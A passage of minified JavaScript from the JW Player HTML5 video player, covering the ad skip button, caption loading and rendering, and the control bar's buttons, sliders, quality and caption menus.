jwskipover",(u=d("div","jwskip")).id=e+"_skipcontainer",p=d("canvas"),u.appendChild(p),y.width=p.width=80,y.height=p.height=30,u.appendChild(h),u.appendChild(f),b.style(u,{visibility:"hidden",bottom:t}),u.addEventListener("mouseover",function(){w=!0,m&&l()}),u.addEventListener("mouseout",function(){w=!1,m&&s()}),E.isMobile()?new E.touch(u).addEventListener(E.touchEvents.TAP,r):u.addEventListener("click",r)},b(".jwskip",{position:"absolute",float:"right",display:"inline-block",width:80,height:30,right:10}),b(".jwskipimage",{position:"relative",display:"none"})}(window.jwplayer),function(L){var e=L.html5,I=L.utils,R=L.events,x=R.state,j=L.parsers,t=I.css,S=I.isAndroid(4,!0),k="playing",P=document;e.captions=function(o,n){function r(e){I.log("CAPTIONS("+e+")")}function t(e){(b=e.fullscreen)?(i(),setTimeout(i,500)):c(!0)}function i(){var e=A.offsetHeight,t=A.offsetWidth;0!==e&&0!==t&&f.resize(t,Math.round(.94*e))}function s(e){w++,r(e),w==v.length&&(0<y&&(d(y),y=-1),l())}function l(){for(var e=[],t=0;t<v.length;t++)e.push(v[t]);C.sendEvent(R.JWPLAYER_CAPTIONS_LOADED,{captionData:e})}function c(e){v.length&&h==k&&0<E?(f.show(),b?t({fullscreen:!0}):(a(),e&&setTimeout(a,500))):f.hide()}function a(){f.resize()}function d(e){0<e?(E=0|e,(g=e-1)>=v.length||(v[g].data?f.populate(v[g].data):w==v.length?(r("file not loaded: "+v[g].file),0!==E&&u(R.JWPLAYER_CAPTIONS_CHANGED,v,0),E=0):y=e,c(!1))):(E=0,c(!1))}function u(e,t,n){C.sendEvent(e,{type:e,tracks:t,track:n})}function p(){for(var e=[{label:"Off"}],t=0;t<v.length;t++)e.push({label:v[t].label});return e}var A,f,h,g,e={back:!0,color:"#FFFFFF",fontSize:15,fontFamily:"Arial,sans-serif",fontOpacity:100,backgroundColor:"#000",backgroundOpacity:100,edgeStyle:null,windowColor:"#FFFFFF",windowOpacity:0},m={fontStyle:"normal",fontWeight:"normal",textDecoration:"none"},v=[],w=0,y=-1,E=0,b=!1,C=new R.eventdispatcher;I.extend(this,C),this.element=function(){return A},this.getCaptionsList=p,this.getCurrentCaptions=function(){return E},this.setCurrentCaptions=function(e){0<=e&&E!=e&&e<=v.length&&(d(e),e=p(),I.saveCookie("captionLabel",e[E].label),u(R.JWPLAYER_CAPTIONS_CHANGED,e,E))},(A=P.createElement("div")).id=o.id+"_caption",A.className="jwcaptions",o.jwAddEventListener(R.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case x.IDLE:c(!(h="idle"));break;case x.PLAYING:c(!(h=k))}}),o.jwAddEventListener(R.JWPLAYER_PLAYLIST_ITEM,function(){g=0,v=[],f.update(0),w=0;for(var e=o.jwGetPlaylist()[o.jwGetPlaylistIndex()].tracks,t=[],n=0,i="",a=0,i="",n=0;n<e.length;n++)"captions"!=(i=e[n].kind.toLowerCase())&&"subtitles"!=i||t.push(e[n]);if(E=0,!S){for(n=0;n<t.length;n++)(i=t[n].file)&&(t[n].label||(t[n].label=n.toString()),v.push(t[n]),function(e,i){I.ajax(e,function(e){var t=e.responseXML?e.responseXML.firstChild:null;if(w++,t)for("xml"==j.localName(t)&&(t=t.nextSibling);t.nodeType==t.COMMENT_NODE;)t=t.nextSibling;t=new(t&&"tt"==j.localName(t)?L.parsers.dfxp:L.parsers.srt);try{var n=t.parse(e.responseText);g<v.length&&(v[i].data=n),c(!1)}catch(e){r(e.message+": "+v[i].file)}w==v.length&&(0<y&&(d(y),y=-1),l())},s,!0)}(v[n].file,n));for(n=0;n<v.length;n++)if(v[n].default){a=n+1;break}if(i=(e=I.getCookies()).captionLabel)for(e=p(),n=0;n<e.length;n++)if(i==e[n].label){a=n;break}0<a&&d(a),c(!1),u(R.JWPLAYER_CAPTIONS_LIST,p(),E)}}),o.jwAddEventListener(R.JWPLAYER_MEDIA_ERROR,r),o.jwAddEventListener(R.JWPLAYER_ERROR,r),o.jwAddEventListener(R.JWPLAYER_READY,function(){I.foreach(e,function(e,t){n&&(void 0!==n[e]?t=n[e]:void 0!==n[e.toLowerCase()]&&(t=n[e.toLowerCase()])),m[e]=t}),f=new L.html5.captions.renderer(m,A),c(!1)}),o.jwAddEventListener(R.JWPLAYER_MEDIA_TIME,function(e){f.update(e.position)}),o.jwAddEventListener(R.JWPLAYER_FULLSCREEN,t),o.jwAddEventListener(R.JWPLAYER_RESIZE,function(){c(!1)})},t(".jwcaptions",{position:"absolute",cursor:"pointer",width:"100%",height:"100%",overflow:"hidden"})}(jwplayer),function(e){var y=e.utils,E=y.css.style;e.html5.captions.renderer=function(i,e){function n(e){e=e||"",E(s,{visibility:p="hidden"}),(c.innerHTML=e).length&&(p="visible",setTimeout(t,16))}function t(){var e,t,n;"visible"===p&&(e=s.clientWidth,t=Math.pow(e/400,.6),n=i.fontSize*t,E(c,{maxWidth:e+"px",fontSize:Math.round(n)+"px",lineHeight:Math.round(1.4*n)+"px",padding:Math.round(+t)+"px "+Math.round(8*t)+"px"}),i.windowOpacity&&E(l,{padding:Math.round(5*t)+"px",borderRadius:Math.round(5*t)+"px"}),E(s,{visibility:p}))}function a(){for(var e=-1,t=0;t<r.length;t++)if(r[t].begin<=u&&(t==r.length-1||r[t+1].begin>=u)){e=t;break}-1==e?n(""):e!=d&&(d=e,n(r[t].text))}function o(e,t,n){n=y.hexToRgba("#000000",n),"dropshadow"===e?t.textShadow="0 2px 1px "+n:"raised"===e?t.textShadow="0 0 5px "+n+", 0 1px 5px "+n+", 0 2px 5px "+n:"depressed"===e?t.textShadow="0 -2px 1px "+n:"uniform"===e&&(t.textShadow="-2px 0 1px "+n+",2px 0 1px "+n+",0 -2px 1px "+n+",0 2px 1px "+n+",-1px 1px 1px "+n+",1px 1px 1px "+n+",1px -1px 1px "+n+",1px 1px 1px "+n)}var r,s,l,c,d,u,p="visible",A=-1;this.hide=function(){clearInterval(A),E(s,{display:"none"})},this.populate=function(e){d=-1,r=e,a()},this.resize=function(){t()},this.show=function(){E(s,{display:"block"}),t(),clearInterval(A),A=setInterval(t,250)},this.update=function(e){u=e,r&&a()};var f=i.fontOpacity,h=i.windowOpacity,g=i.edgeStyle,m=i.backgroundColor,v={display:"inline-block"},w={color:y.hexToRgba(y.rgbHex(i.color),f),display:"inline-block",fontFamily:i.fontFamily,fontStyle:i.fontStyle,fontWeight:i.fontWeight,textAlign:"center",textDecoration:i.textDecoration,wordWrap:"break-word"};h&&(v.backgroundColor=y.hexToRgba(y.rgbHex(i.windowColor),h)),o(g,w,f),i.back?w.backgroundColor=y.hexToRgba(y.rgbHex(m),i.backgroundOpacity):null===g&&o("uniform",w),s=document.createElement("div"),l=document.createElement("div"),c=document.createElement("span"),E(s,{display:"block",height:"auto",position:"absolute",bottom:"20px",textAlign:"center",width:"100%"}),E(l,v),E(c,w),l.appendChild(c),s.appendChild(l),e.appendChild(s)}}(jwplayer),function(qe){function $e(e){return e?parseInt(e.width,10)+"px "+parseInt(e.height,10)+"px":"0 0"}var et=qe.html5,tt=qe.utils,nt=qe.events,it=nt.state,at=tt.css,e=tt.transitionStyle,ot=tt.isMobile(),rt=tt.isAndroid(4,!0),st="button",lt="text",ct="slider",dt="none",ut="100%",pt=null,At={display:dt},ft={display:"block"},ht={display:""},gt=window,mt=document;et.controlbar=function(j,t){function e(e,t,n){return{name:e,type:t,className:n}}function n(e){at.block(ie);var t=e.duration==Number.POSITIVE_INFINITY,n=0===e.duration&&0!==e.position&&tt.isSafari()&&!ot;t||n?(We.setText(j.jwGetPlaylist()[j.jwGetPlaylistIndex()].title||"Live broadcast"),p(!1)):(ee.elapsed&&(t=tt.timeFormat(e.position),ee.elapsed.innerHTML=t),ee.duration&&(t=tt.timeFormat(e.duration),ee.duration.innerHTML=t),0<e.duration?W(e.position/e.duration):W(0),ae=e.duration,oe=e.position,Be||We.setText())}function i(){var e=j.jwGetMute();de=j.jwGetVolume()/100,A("mute",e||0===de),Q(e?0:de)}function a(){at.style([ee.hd,ee.cc],At),at.style(ee.cast,s()?ht:At),_(),x()}function o(e){se=0|e.currentQuality,ee.hd&&(ee.hd.querySelector("button").className=2===re.length&&0===se?"off":""),Ee&&0<=se&&Ee.setActive(e.currentQuality)}function r(e){le&&(ce=0|e.track,ee.cc&&(ee.cc.querySelector("button").className=2===le.length&&0===ce?"off":""),Le&&0<=ce&&Le.setActive(e.track))}function s(){var e=qe.cast;return e&&e.available&&e.available()}function l(e){var t,n;ee.cast&&(t=s(),at.style(ee.cast,t?ht:At),n=ee.cast.className.replace(/\s*jwcancast/,""),t&&(n+=" jwcancast"),ee.cast.className=n),c(e||ke)}function c(e){ke=e,ee.cast&&(ee.cast.querySelector("button").className=e.active?"":"off"),x()}function d(){q=tt.extend({},Se,X.getComponentSettings("controlbar"),t),te=J("background").height;var e=Te?0:q.margin;at.style(ne,{height:te,bottom:e,left:e,right:e,"max-width":Te?"":q.maxwidth}),at(S(".jwtext"),{font:q.fontsize+"px/"+J("background").height+"px "+q.font,color:q.fontcolor,"font-weight":q.fontweight}),at(S(".jwoverlay"),{bottom:te})}function S(e){return"#"+ie+(e?" "+e:"")}function k(){return mt.createElement("span")}function P(e,t,n,i,a){var o=k(),r=J(e);i=i?" left center":" center";var s=$e(r);if(o.className="jw"+e,o.innerHTML="&nbsp;",r&&r.src)return n=n?{background:"url('"+r.src+"') repeat-x "+i,"background-size":s,height:a?r.height:""}:{background:"url('"+r.src+"') no-repeat"+i,"background-size":s,width:r.width,height:a?r.height:""},o.skin=r,at(S((a?".jwvertical ":"")+".jw"+e),tt.extend(n,t)),ee[e]=o}function T(e,t,n,i){t&&t.src&&(at(e,{width:t.width,background:"url("+t.src+") no-repeat center","background-size":$e(t)}),n.src&&!ot&&at(e+":hover,"+e+".off:hover",{background:"url("+n.src+") no-repeat center","background-size":$e(n)}),i&&i.src&&at(e+".off",{background:"url("+i.src+") no-repeat center","background-size":$e(i)}))}function B(t){return function(e){Fe[t]&&(Fe[t](),ot&&We.sendEvent(nt.JWPLAYER_USER_ACTION)),e.preventDefault&&e.preventDefault()}}function u(n){tt.foreach(Ve,function(e,t){e!=n&&("cc"==e&&H(),"hd"==e&&z(),t.hide())})}function p(e){ne&&ee.alt&&((e=void 0===e?ne.parentNode&&320<=ne.parentNode.clientWidth:e)&&!Be?at.style(Qe,ht):at.style(Qe,At))}function A(e,t){tt.exists(t)||(t=!_e[e]),ee[e]&&(ee[e].className="jw"+e+(t?" jwtoggle jwtoggling":" jwtoggling"),setTimeout(function(){ee[e].className=ee[e].className.replace(" jwtoggling","")},100)),_e[e]=t}function f(){re&&2<re.length&&(we&&(clearTimeout(we),we=void 0),at.block(ie),Ee.show(),F(0,Ee),u("hd"))}function h(){le&&2<le.length&&(be&&(clearTimeout(be),be=void 0),at.block(ie),Le.show(),F(0,Le),u("cc"))}function g(e){0<=e&&e<re.length&&(j.jwSetCurrentQuality(e),z(),Ee.hide())}function m(e){0<=e&&e<le.length&&(j.jwSetCurrentCaptions(e),H(),Le.hide())}function v(){2==le.length&&m((ce+1)%2)}function w(){2==re.length&&g((se+1)%2)}function y(e){e.preventDefault(),mt.onselectstart=function(){return!1}}function M(e){E(),Ne=e,gt.addEventListener("mouseup",b,!1)}function E(){gt.removeEventListener("mouseup",b),Ne=pt}function O(){ee.timeRail.className="jwrail",j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M("time"),Y(),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function N(e){var t;Ne&&(t=ee[Ne].querySelector(".jwrail"),t=tt.bounds(t),100<(t=e.x/t.width)&&(t=100),e.type==tt.touchEvents.DRAG_END?(j.jwSeekDrag(!1),ee.timeRail.className="jwrail",E(),Ge.time(t),U()):(W(t),500<oe-De&&(De=oe,Ge.time(t))),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function D(e){var t=ee.time.querySelector(".jwrail"),t=tt.bounds(t);100<(e=e.x/t.width)&&(e=100),j.jwGetState()!=it.IDLE&&(Ge.time(e),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function b(e){if(Ne&&!e.button){var t=ee[Ne].querySelector(".jwrail"),n=tt.bounds(t),n=ee[t=Ne].vertical?(n.bottom-e.pageY)/n.height:(e.pageX-n.left)/n.width;return"mouseup"==e.type?("time"==t&&j.jwSeekDrag(!1),ee[t+"Rail"].className="jwrail",E(),Ge[t.replace("H","")](n)):(("time"==Ne?W:Q)(n),500<oe-De&&(De=oe,Ge[Ne.replace("H","")](n))),!1}}function Y(e){e&&function(e){pe=tt.bounds(ne),(fe=tt.bounds(Ae))&&0!==fe.width&&(e=e.pageX?e.pageX-fe.left:e.x,he.positionX(Math.round(e)),He(ae*e/fe.width))}.apply(this,arguments),he&&ae&&!Te&&!ot&&(at.block(ie),he.show(),F(0,he))}function U(){gt.removeEventListener("mousemove",b),he&&he.hide()}function C(){tt.foreach(Ye,function(e,t){var n={};"%"===t.position.toString().slice(-1)?n.left=t.position:0<ae?(n.left=(100*t.position/ae).toFixed(2)+"%",n.display=null):(n.left=0,n.display="none"),at.style(t.element,n)})}function L(e,t,n,i){var a;ot||(a=e.element(),t.appendChild(a),t.addEventListener("mousemove",n,!1),i?t.addEventListener("mouseout",i,!1):t.addEventListener("mouseout",e.hide,!1),at.style(a,{left:"50%"}))}function I(t,e,n,i){var a;ot&&(a=t.element(),e.appendChild(a),new tt.touch(e).addEventListener(tt.touchEvents.TAP,function(){var e=n;"cc"==i?(2==le.length&&(e=v),Ce?(H(),t.hide()):(Ce=setTimeout(function(){t.hide(),Ce=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION)):"hd"==i&&(2==re.length&&(e=w),ye?(z(),t.hide()):(ye=setTimeout(function(){t.hide(),ye=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION))}))}function R(e){if((t=k()).className="jwgroup jw"+e,ze[e]=t,$[e]){var t=$[e],n=ze[e];if(t&&0<t.elements.length)for(var i=0;i<t.elements.length;i++){e:{var a,o=e;switch((r=t.elements[i]).type){case lt:o=void 0;var r,o={};r=o=(l=J(("alt"==(r=r.name)?"elapsed":r)+"Background")).src?((s=k()).id=ie+"_"+r,"elapsed"==r||"duration"==r?(s.className="jwtext jw"+r+" jwhidden",Qe.push(s)):s.className="jwtext jw"+r,o.background="url("+l.src+") repeat-x center",o["background-size"]=$e(J("background")),at.style(s,o),s.innerHTML="alt"!=r?"00:00":"",ee[r]=s):null;break e;case st:if("blank"==r.name)break;l=o,r=!J((r=r.name)+"Button").src||ot&&("mute"==r||0===r.indexOf("volume"))||rt&&/hd|cc/.test(r)?pt:(o=k(),s=k(),a=void 0,(d=P((a=je).name))||((d=k()).className="jwblankDivider"),a.className&&(d.className+=" "+a.className),a=d,d=mt.createElement("button"),o.style+=" display:inline-block",o.className="jw"+r+" jwbuttoncontainer","left"==l?(o.appendChild(s),o.appendChild(a)):(o.appendChild(a),o.appendChild(s)),ot?"hd"!=r&&"cc"!=r&&new tt.touch(d).addEventListener(tt.touchEvents.TAP,B(r)):d.addEventListener("click",B(r),!1),d.innerHTML="&nbsp;",d.tabIndex=-1,s.appendChild(d),l=J(r+"Button"),s=J(r+"ButtonOver"),a=J(r+"ButtonOff"),T(S(".jw"+r+" button"),l,s,a),(l=Ue[r])&&T(S(".jw"+r+".jwtoggle button"),J(l+"Button"),J(l+"ButtonOver")),ee[r]=o);break e;case ct:if(o=void 0,a=r.name,ot&&0===a.indexOf("volume"))o=void 0;else{r=k();var s,l,c=a+("time"==a?"Slider":"")+"Cap",o=(s="volume"==a)?"Bottom":"Right",d=P(c+(l=s?"Top":"Left"),pt,!1,!1,s),u=P(c+o,pt,!1,!1,s),p=a,A=s,f=l,h=o,g=k(),m=["Rail","Buffer","Progress"],v=void 0,w=void 0;g.className="jwrail";for(var y=0;y<m.length;y++){var E,b=p+(w="time"==p?"Slider":"")+m[y],C=P(b,pt,!A,0===p.indexOf("volume"),A),L=P(b+"Cap"+f,pt,!1,!1,A),I=P(b+"Cap"+h,pt,!1,!1,A),R=J(b+"Cap"+f),x=J(b+"Cap"+h);C&&((E=k()).className="jwrailgroup "+m[y],L&&E.appendChild(L),E.appendChild(C),I&&(E.appendChild(I),I.className+=" jwcap"+(A?"Bottom":"Right")),at(S(".jwrailgroup."+m[y]),{"min-width":A?"":R.width+x.width}),E.capSize=A?R.height+x.height:R.width+x.width,at(S("."+C.className),{left:A?"":R.width,right:A?"":x.width,top:A?R.height:"",bottom:A?x.height:"",height:A?"auto":""}),2==y&&(v=E),2!=y||A?(ee[b]=E,g.appendChild(E)):((C=k()).className="jwprogressOverflow",C.appendChild(E),ee[b]=C,g.appendChild(C)))}(f=P(p+w+"Thumb",pt,!1,!1,A))&&(at(S("."+f.className),{opacity:"time"==p?0:1,"margin-top":A?f.skin.height/-2:""}),f.className+=" jwthumb",(A&&v?v:g).appendChild(f)),ot?((A=new tt.touch(g)).addEventListener(tt.touchEvents.DRAG_START,O),A.addEventListener(tt.touchEvents.DRAG,N),A.addEventListener(tt.touchEvents.DRAG_END,N),A.addEventListener(tt.touchEvents.TAP,D)):("volume"!=(v=p)||A||(v+="H"),g.addEventListener("mousedown",function(t){return function(e){e.button||(ee[t+"Rail"].className="jwrail","time"===t?j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M(t)):M(t))}}(v),!1)),"time"!=p||ot||(g.addEventListener("mousemove",Y,!1),g.addEventListener("mouseout",U,!1)),p=ee[p+"Rail"]=g,g=J(c+l),c=J(c+l),r.className="jwslider jw"+a,d&&r.appendChild(d),r.appendChild(p),u&&(s&&(u.className+=" jwcapBottom"),r.appendChild(u)),at(S(".jw"+a+" .jwrail"),{left:s?"":g.width,right:s?"":c.width,top:s?g.height:"",bottom:s?c.height:"",width:s?ut:"",height:s?"auto":""}),(ee[a]=r).vertical=s,"time"==a?(he=new et.overlay(ie+"_timetooltip",X),me=new et.thumbs(ie+"_thumb"),(ve=mt.createElement("div")).className="jwoverlaytext",ge=mt.createElement("div"),o=me.element(),ge.appendChild(o),ge.appendChild(ve),he.setContents(ge),Ae=p,He(0),o=he.element(),p.appendChild(o),ee.timeSliderRail||at.style(ee.time,At),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{"margin-left":J("timeSliderThumb").width/-2}),l={"z-index":1},(o=J("timeSliderCue"))&&o.src?(P("timeSliderCue"),l["margin-left"]=o.width/-2):l.display=dt,at(S(".jwtimeSliderCue"),l),G(0),W(0),W(0),G(0)):0===a.indexOf("volume")&&(a=r,at(S(".jw"+(d="volume"+(s?"":"H"))+".jw"+(u=s?"vertical":"horizontal")),{width:J(d+"Rail").width+(s?0:J(d+"Cap"+l).width+J(d+"RailCap"+l).width+J(d+"RailCap"+o).width+J(d+"Cap"+o).width),height:s?J(d+"Cap"+l).height+J(d+"Rail").height+J(d+"RailCap"+l).height+J(d+"RailCap"+o).height+J(d+"Cap"+o).height:""}),a.className+=" jw"+u),o=r}r=o;break e}r=void 0}r&&("volume"==t.elements[i].name&&r.vertical?(ue=new et.overlay(ie+"_volumeOverlay",X)).setContents(r):n.appendChild(r))}}}function x(){clearTimeout(Ie),Ie=setTimeout(We.redraw,0)}function _(){!Me&&1<j.jwGetPlaylist().length&&(!mt.querySelector("#"+j.id+" .jwplaylist")||j.jwGetFullscreen())?(at.style(ee.next,ht),at.style(ee.prev,ht)):(at.style(ee.next,At),at.style(ee.prev,At))}function F(e,t){pe=pe||tt.bounds(ne),t.constrainX(pe,!0)}function G(e){ee.timeSliderBuffer&&(e=Math.min(Math.max(0,e),1),at.style(ee.timeSliderBuffer,{width:(100*e).toFixed(1)+"%",opacity:0<e?1:0}))}function V(e,t){var n,i,a,o,r;ee[e]&&(n=ee[e].vertical,o=e+("time"===e?"Slider":""),i=100*Math.min(Math.max(0,t),1)+"%",a=ee[o+"Progress"],o=ee[o+"Thumb"],a&&(r={},n?(r.height=i,r.bottom=0):r.width=i,"volume"!==e&&(r.opacity=0<t||Ne?1:0),at.style(a,r)),o&&(r={},n?r.top=0:r.left=i,at.style(o,r)))}function Q(e){V("volume",e),V("volumeH",e)}function W(e){V("time",e)}function J(e){var t="controlbar",n=e;return 0===e.indexOf("volume")&&(0===e.indexOf("volumeH")?n=e.replace("volumeH","volume"):t="tooltip"),(e=X.getSkinElement(t,n))?e:{width:0,height:0,src:"",image:void 0,ready:!1}}function H(){clearTimeout(Ce),Ce=void 0}function z(){clearTimeout(ye),ye=void 0}function K(e){if(e=(new qe.parsers.srt).parse(e.responseText,!0),"array"!==tt.typeOf(e))return Z("Invalid data");We.addCues(e)}function Z(e){tt.log("Cues failed to load: "+e)}var X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae,fe,he,ge,me,ve,we,ye,Ee,be,Ce,Le,Ie,Re,xe,je=e("divider","divider"),Se={margin:8,maxwidth:800,font:"Arial,sans-serif",fontsize:11,fontcolor:15658734,fontweight:"bold",layout:{left:{position:"left",elements:[e("play",st),e("prev",st),e("next",st),e("elapsed",lt)]},center:{position:"center",elements:[e("time",ct),e("alt",lt)]},right:{position:"right",elements:[e("duration",lt),e("hd",st),e("cc",st),e("mute",st),e("volume",ct),e("volumeH",ct),e("cast",st),e("fullscreen",st)]}}},ke={},Pe=-1,Te=!1,Be=!1,Me=!1,Oe=!1,Ne=pt,De=0,Ye=[],Ue={play:"pause",mute:"unmute",fullscreen:"normalscreen"},_e={play:!1,mute:!1,fullscreen:!1},Fe={play:function(){_e.play?j.jwPause():j.jwPlay()},mute:function(){var e=!_e.mute;j.jwSetMute(e),e||0!==de||j.jwSetVolume(20),i()},fullscreen:function(){j.jwSetFullscreen()},next:function(){j.jwPlaylistNext()},prev:function(){j.jwPlaylistPrev()},hd:w,cc:v,cast:function(){ke.active?j.jwStopCasting():j.jwStartCasting()}},Ge={time:function(e){Re?e="%"===(e=Re.position).toString().slice(-1)?ae*parseFloat(e.slice(0,-1))/100:parseFloat(e):e*=ae,j.jwSeek(e)},volume:function(e){Q(e),j.jwSetVolume(100*(e=.9<(e=e<.1?0:e)?1:e))}},Ve={},Qe=[],We=tt.extend(this,new nt.eventdispatcher),Je=function(e){at.style(he.element(),{width:e}),F(0,he)},He=function(e){var t=me.updateTimeline(e,Je);Re?(e=Re.text)&&e!==xe&&(xe=e,at.style(he.element(),{width:32<e.length?160:""})):(e=tt.timeFormat(e),t||at.style(he.element(),{width:""})),ve.innerHTML!==e&&(ve.innerHTML=e),F(0,he)};We.setText=function(e){at.block(ie);var t=ee.alt,n=ee.time;ee.timeSliderRail?at.style(n,e?At:ft):at.style(n,At),t&&(at.style(t,e?ft:At),t.innerHTML=e||""),x()};var ze={};We.redraw=function(e){at.block(ie),e&&We.visible&&We.show(!0),d();var t=top!==window.self&&tt.isMSIE();e=ke.active,at.style(ee.fullscreen,{display:Te||e||Oe||t?dt:""}),at.style(ee.volumeH,{display:Te||Be?"block":dt}),(t=0|q.maxwidth)&&ne.parentNode&&tt.isIE()&&(!Te&&ne.parentNode.clientWidth>t+(0|q.margin)?at.style(ne,{width:t}):at.style(ne,{width:""})),ue&&at.style(ue.element(),{display:Te||Be?dt:"block"}),at.style(ee.hd,{display:!Te&&!e&&!Be&&re&&1<re.length&&Ee?"":dt}),at.style(ee.cc,{display:!Te&&!Be&&le&&1<le.length&&Le?"":dt}),C(),at.unblock(ie),We.visible&&(e=J("capLeft"),t=J("capRight"),e={left:Math.round(tt.parseDimension(ze.left.offsetWidth)+e.width),right:Math.round(tt.parseDimension(ze.right.offsetWidth)+t.width)},at.style(ze.center,e))},We.audioMode=function(e){return void 0!==e&&e!==Te&&(Te=!!e,x()),Te},We.instreamMode=function(e){return void 0!==e&&e!==Be&&(Be=!!e,at.style(ee.cast,Be?At:ht)),Be},We.adMode=function(e){var t,n;return void 0!==e&&e!==Me&&(Me=!!e,e?(-1<(n=(t=Qe).indexOf(ee.elapsed))&&t.splice(n,1),-1<(n=(t=Qe).indexOf(ee.duration))&&t.splice(n,1)):(t=Qe,n=ee.elapsed,-1===t.indexOf(n)&&t.push(n),t=Qe,n=ee.duration,-1===t.indexOf(n)&&t.push(n)),at.style([ee.cast,ee.elapsed,ee.duration],e?At:ht),_()),Me},We.hideFullscreen=function(e){return void 0!==e&&e!==Oe&&(Oe=!!e,x()),Oe},We.element=function(){return ne},We.margin=function(){return parseInt(q.margin,10)},We.height=function(){return te},We.show=function(e){We.visible&&!e||(We.visible=!0,at.style(ne,{display:"inline-block"}),pe=tt.bounds(ne),p(),at.block(ie),i(),x(),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{opacity:1})},0))},We.showTemp=function(){this.visible||(ne.style.opacity=0,ne.style.display="inline-block")},We.hideTemp=function(){this.visible||(ne.style.display=dt)},We.addCues=function(e){tt.foreach(e,function(e,t){var n,i,a,o;t.text&&(n=t.begin,i=t.text,/^[\d\.]+%?$/.test(n.toString())&&(a=P("timeSliderCue"),t=ee.timeSliderRail,o={position:n,text:i,element:a},a&&t&&(t.appendChild(a),a.addEventListener("mouseover",function(){Re=o},!1),a.addEventListener("mouseout",function(){Re=pt},!1),Ye.push(o))),C())})},We.hide=function(){We.visible&&(We.visible=!1,at.style(ne,{opacity:0}),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{display:dt})},250))},ee={},ie=j.id+"_controlbar",ae=oe=0,(ne=k()).id=ie,ne.className="jwcontrolbar",X=j.skin,$=($=X.getComponentLayout("controlbar"))||Se.layout,tt.clearCss(S()),at.block(ie+"build"),d();var Ke=P("capLeft"),Ze=P("capRight"),Xe=P("background",{position:"absolute",left:J("capLeft").width,right:J("capRight").width,"background-repeat":"repeat-x"},!0);Xe&&ne.appendChild(Xe),Ke&&ne.appendChild(Ke),R("left"),R("center"),R("right"),ne.appendChild(ze.left),ne.appendChild(ze.center),ne.appendChild(ze.right),ee.hd&&(Ee=new et.menu("hd",ie+"_hd",X,g),ot?I(Ee,ee.hd,f,"hd"):L(Ee,ee.hd,f,function(){we=setTimeout(Ee.hide,500)}),Ve.hd=Ee),ee.cc&&(Le=new et.menu("cc",ie+"_cc",X,m),ot?I(Le,ee.cc,h,"cc"):L(Le,ee.cc,h,function(){be=setTimeout(Le.hide,500)}),Ve.cc=Le),ee.mute&&ee.volume&&ee.volume.vertical&&((ue=new et.overlay(ie+"_volumeoverlay",X)).setContents(ee.volume),L(ue,ee.mute,function(){Te||Be||(at.block(ie),ue.show(),F(0,ue),u("volume"))}),Ve.volume=ue),at.style(ze.right,{right:J("capRight").width}),Ze&&ne.appendChild(Ze),at.unblock(ie+"build"),j.jwAddEventListener(nt.JWPLAYER_MEDIA_TIME,n),j.jwAddEventListener(nt.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case it.BUFFERING:case it.PLAYING:ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:1}),A("play",!0);break;case it.PAUSED:Ne||A("play",!1);break;case it.IDLE:A("play",!1),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:0}),ee.timeRail&&(ee.timeRail.className="jwrail"),G(0),n({position:0,duration:0})}}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_ITEM,function(e){if(!Be){e=j.jwGetPlaylist()[e.index].tracks;var t,n=!1,i=ee.timeSliderRail;if(tt.foreach(Ye,function(e,t){i.removeChild(t.element)}),Ye.length=0,"array"==tt.typeOf(e)&&!ot)for(var a=0;a<e.length;a++)!n&&e[a].file&&e[a].kind&&"thumbnails"==e[a].kind.toLowerCase()&&(me.load(e[a].file),n=!0),e[a].file&&e[a].kind&&"chapters"==e[a].kind.toLowerCase()&&((t=e[a].file)?tt.ajax(t,K,Z,!0):Ye.length=0);n||me.load()}}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_MUTE,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_VOLUME,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_BUFFER,function(e){G(e.bufferPercent/100)}),j.jwAddEventListener(nt.JWPLAYER_FULLSCREEN,function(e){A("fullscreen",e.fullscreen),_(),We.visible&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_LOADED,a),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVELS,function(e){if(re=e.levels,!Be&&re&&1<re.length&&Ee){at.style(ee.hd,ht),Ee.clearOptions();for(var t=0;t<re.length;t++)Ee.addOption(re[t].label,t);o(e)}else at.style(ee.hd,At);x()}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVEL_CHANGED,o),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_LIST,function(e){if(le=e.tracks,!Be&&le&&1<le.length&&Le){at.style(ee.cc,ht),Le.clearOptions();for(var t=0;t<le.length;t++)Le.addOption(le[t].label,t);r(e)}else at.style(ee.cc,At);x()}),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_CHANGED,r),j.jwAddEventListener(nt.JWPLAYER_RESIZE,function(){0<(pe=tt.bounds(ne)).width&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_CAST_AVAILABLE,l),j.jwAddEventListener(nt.JWPLAYER_CAST_SESSION,c),ot||(ne.addEventListener("mouseover",function(){gt.addEventListener("mousedown",y,!1)},!1),ne.addEventListener("mouseout",function(){gt.removeEventListener("mousedown",y),mt.onselectstart=null},!1)),setTimeout(i,0),a(),We.visible=!1,l()},at("span.jwcontrolbar",{position:"absolute",margin:"auto",opacity:0,display:dt}),at("span.jwcontrolbar span",{height:ut}),tt.dragStyle("span.jwcontrolbar span",dt),at("span.jwcontrolbar .jwgroup",{display:"inline"}),at("span.jwcontrolbar span, span.jwcontrolbar .jwgroup button,span.jwcontrolbar 